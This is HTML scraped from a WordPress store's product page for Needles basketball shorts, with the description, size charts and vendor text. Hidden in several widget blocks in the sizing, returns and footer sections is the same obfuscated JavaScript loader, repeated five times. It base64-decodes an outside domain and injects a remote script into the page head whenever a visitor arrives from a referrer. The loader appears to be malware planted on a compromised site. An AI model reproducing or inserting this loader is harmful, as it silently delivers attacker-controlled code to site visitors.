	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/brands/needles/" rel="tag">Needles</a>, <a href="https://splyxp.com/product-category/men/brands-men/needles-brands-men/" rel="tag">Needles</a>, <a href="https://splyxp.com/product-category/men/clothing/bottoms/shorts/" rel="tag">Shorts</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/needles-basketball-shorts/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/needles-basketball-shorts/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/needles-basketball-shorts/&amp;text=Needles Basketball Shorts" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Needles Basketball Shorts - https://splyxp.com/product/needles-basketball-shorts/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Needles Basketball Shorts&amp;body=Needles Basketball Shorts - https://splyxp.com/product/needles-basketball-shorts/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Needles<br />
Basketball Shorts<br />
Elasticated, drawstring waist<br />
Signature butterfly motif embroidery on left leg<br />
Side slash pockets<br />
Color: Camel<br />
Material: 100% Polyester</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>hbx</h2><p>Founded in 2012, HBX has developed and refined itself to now feature over 200 carefully curated brands, which offer valued consumers everything from Apparel, Footwear, Accessories, Prints and Tech goods.</p>
<p>We focus on brands that tell a strong story through their products, whether it&#8217;s the intricacies within the construction or the boundary-pushing ideas that are displayed through creative direction. The brands featured at HBX are sourced from all over the world such as New York, Los Angeles, London, Paris, Tokyo, Sydney, and many more.</p>
<a href="https://splyxp.com/splyrs/hbx/" class="vendor-btn">More Products from hbx</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Needles<br />
Basketball Shorts<br />
Elasticated, drawstring waist<br />
Signature butterfly motif embroidery on left leg<br />
Side slash pockets<br />
Color: Camel<br />
Material: 100% Polyester</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>hbx</h2><p>Founded in 2012, HBX has developed and refined itself to now feature over 200 carefully curated brands, which offer valued consumers everything from Apparel, Footwear, Accessories, Prints and Tech goods.</p>
<p>We focus on brands that tell a strong story through their products, whether it&#8217;s the intricacies within the construction or the boundary-pushing ideas that are displayed through creative direction. The brands featured at HBX are sourced from all over the world such as New York, Los Angeles, London, Paris, Tokyo, Sydney, and many more.</p>
<p><a href="https://splyxp.com/splyrs/hbx/">More Products from hbx</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="aeea437e52" /><input type="hidden" name="_wp_http_referer" value="/product/needles-basketball-shorts/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="34078" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						
				</ul>


			</section>






				
	</div>

</div><!-- #product-34078 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 